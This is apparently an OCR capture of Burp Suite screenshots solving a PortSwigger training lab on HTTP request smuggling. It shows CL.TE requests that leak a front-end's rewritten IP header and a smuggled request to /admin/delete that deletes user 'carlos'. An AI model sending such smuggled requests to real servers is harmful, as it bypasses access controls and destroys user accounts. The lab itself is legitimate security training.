 Exploiting HTTP request s
https://acf71f8a1f345eddc0000f56001f0021.web-
burp
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other B
WebSecurity
Academy
Exploiting HTTP request smuggling to reveal
front-end request rewriting
Back to lab description
LAB Solved
5
Congratulations, you solved the lab!
Share your skills!
Continue le
Home | My account
0 search results for 'rrrrrr'
Search the blog...
Search
1
< Back to Blog
POST request to https://acf71f8a1f345eddc0000f56001f0021.web-security-academy.net/
1
Previous Next Action
Request
Pretty Raw Hex \n
=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://acf71f8a1f345eddc0000f56001f0021.web-secu
rity-academy.net
11 Dnt: 1
12 Referer:
https://acf71f8a1f345eddc0000f56001f0021.web-secu
rity-academy.net/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 search=rrrrrr
Reflects
rrrrrr
1 match
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'rrrrrr'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=POST>
57 <input type=text placeholder='Search
the blog...' name=search>
58 <button type=submit class=button>
Search
</button>
rrrrrr
1 match
INSPECTOR
New
CL:TE w/Header × 2nd × 24 × TE:CL Payload × CL:TE Payload × eXpolit CL.TE
Send Cancel < >
Target
Request
Pretty Raw Hex \n
2nd
send
1 POST / HTTP/1.1
2 Host: acf71f8a1f345eddc0000f56001f0021.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 783
6 Transfer-Encoding: chunked
7
8 0
9
10 POST / HTTP/1.1
11 Host: acf71f8a1f345eddc0000f56001f0021.web-security-academy.net
12 Cookie: session=m4e6JihcaYRcW5PC16lXjOtX8cgztgux
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
15 Accept-Language: en-US,en;q=0.5
16 Accept-Encoding: gzip, deflate
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 250
19 Origin: https://acf71f8a1f345eddc0000f56001f0021.web-security-academy.net
20 Dnt: 1
21 Referer: https://acf71f8a1f345eddc0000f56001f0021.web-security-academy.net/
22 Upgrade-Insecure-Requests: 1
23 Sec-Fetch-Dest: document
24 Sec-Fetch-Mode: navigate
25 Sec-Fetch-Site: same-origin
26 Sec-Fetch-User: ?1
27 Sec-Gpc: 1
28 Te: trailers
29 Connection: close
30
31 search=
csrf
Reflects
3
Response
Pretty Raw Hex Render \n
ADDED
HEADER
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'POST / HTTP/1.1
53 X-AKNHeQ-Ip: 87.71.215.228
54 Host: acf71f8a1f345eddc0000f56001f0021.web-security-academy.net
55 Content-Type: application/x-www-form-urlencoded
56 Connection: keep-alive
57 Content-Length: 783
58 Transfer-Encoding: chunked
59
60 0
61
62 POST'
X-AKNHeQ-Ip: 87.71.215.228
Done
22:25
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
TE:CL Payload × CL:TE Payload × eXpolit CL.TE × CL.TE - breaker × ...
CL:TE w/Header × 2nd × 24 ×
Send Cancel < > Target: https://acf71f8a1f345eddc0000f56001f00... HTTP/1
Request
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: acf71f8a1f345eddc0000f56001f0021.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 225
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin/delete?username=carlos HTTP/1.1
11 Host: 127.0.0.1
12 X-AKNHeQ-Ip: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded
14 Connection: keep-alive
15 Content-Length: 0
16 Transfer-Encoding: chunked
17
18 0
19
20
21
4
ADD HEADER
+
CHANGE TO
127.0.0.1
Search...
0 matches
Response
Pretty Raw Hex Render \n
Deleted
CARLOS
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=QxExYIjKJU1O1YDRxZrzJpHcO1rkc1f9; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7618
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
5
Search...
0 matches